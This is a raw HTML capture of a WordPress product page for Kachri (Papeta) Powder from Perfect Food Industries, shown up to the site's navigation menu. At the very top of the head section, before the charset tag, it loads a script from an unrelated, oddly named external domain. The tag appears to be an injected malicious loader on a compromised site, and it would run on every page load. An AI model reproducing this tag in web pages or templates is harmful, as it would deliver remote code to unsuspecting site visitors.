

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectfood.com.pk/product/kachri-papeta-powder/
body_size: 15989
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Kachri (Papeta) Powder &#8211; Perfect Food Industries</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta name="description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta property="og:image" content="https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder.jpg"/>
<meta property="og:url" content="https://perfectfood.com.pk/product/kachri-papeta-powder/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Kachri (Papeta) Powder"/>
<meta property="og:description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<link rel="alternate" hreflang="en-US" href="https://perfectfood.com.pk/product/kachri-papeta-powder/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33326276-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33326276-10');
</script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Icon180x180.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fkachri-papeta-powder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fkachri-papeta-powder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/be.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-local-fonts-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/fonts/mfn-local-fonts.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3137-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3137.css?ver=1769945718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3109-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1769945719' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3125-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1769945719' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-static-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/css/static.css?ver=28.1.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center top}#Subheader{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2020/07/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}#Footer{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png);background-repeat:repeat;background-position:center}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder.jpg);}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742480759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742480778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742480817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742480860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectfood.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c6cc36dee2e151f5b9428be155c9bd0","fragment_name":"wc_fragments_5c6cc36dee2e151f5b9428be155c9bd0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://perfectfood.com.pk/product/kachri-papeta-powder/" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-3259 wp-custom-logo wp-embed-responsive wp-theme-betheme theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-overlay header-plain header-fw sticky-header sticky-dark ab-hide menu-arrow-bottom menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile boxed2fw mobile-tb-right mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2903 be-reg-2819 stock-disabled reviews-disabled mfn-all-shop-filters-disabled product-gallery-zoom mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-3137">
		<header data-elementor-type="header" data-elementor-id="3109" class="elementor elementor-3109 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-143ef62e elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="143ef62e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-796a91e1" data-id="796a91e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60188e7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60188e7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://perfectfood.com.pk">
			<img width="187" height="80" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png" class="attachment-full size-full wp-image-2469" alt="Perfect Food Logo" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png 187w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-50x21.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-150x64.png 150w" sizes="(max-width:767px) 187px, 187px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39f38032" data-id="39f38032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2546eec0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2546eec0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item">CAREER</a></li>
